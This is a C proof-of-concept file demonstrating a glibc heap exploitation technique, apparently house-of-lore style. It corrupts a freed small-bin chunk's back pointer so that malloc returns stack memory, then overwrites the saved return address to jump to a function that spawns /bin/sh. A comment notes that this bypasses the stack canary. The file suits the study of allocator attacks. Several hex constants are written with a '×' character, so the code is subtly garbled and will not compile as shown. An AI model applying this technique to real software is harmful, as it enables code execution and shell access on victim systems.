 #include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <assert.h>
//void jackpot(){ fprintf(stderr, "Nice jump d00d\n"); exit(0); }
void jackpot(){ system("/bin/sh"); }
int main(int argc, char * argv[]){
intptr_t* stack_buffer_1[4] = {0};
intptr_t* stack_buffer_2[4] = {0};
void* fake_freelist[7][4];
intptr_t *victim = malloc(0×100);
void *dummies[7];
for(int i=0; i<7; i++) dummies[i] = malloc(0×100);
// victim-WORD_SIZE because we need to remove the header size in order to have the absolute address of the chunk
intptr_t *victim_chunk = victim-2;
for(int i=0; i<6; i++) {
fake_freelist[i][3] = fake_freelist[i+1];
}
fake_freelist[6][3] = NULL;
stack_buffer_1[0] = 0;
stack_buffer_1[1] = 0;
stack_buffer_1[2] = victim_chunk;
stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
void *p5 = malloc(1000);
for(int i=0; i<7; i++) free(dummies[i]);
free((void*)victim);
void *p2 = malloc(1200);
//————————VULNERABILITY————————
victim[1] = (intptr_t)stack_buffer_1; // victim→bk is pointing to stack
//————————————————————————
for(int i=0; i<7; i++) malloc(0×100);
void *p3 = malloc(0×100);
char *p4 = malloc(0×100);
intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
long offset = (long)__builtin_frame_address(0) - (long)p4;
memcpy((p4+offset+8), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
// sanity check
// assert((long)__builtin_return_address(0) == (long)jackpot);
}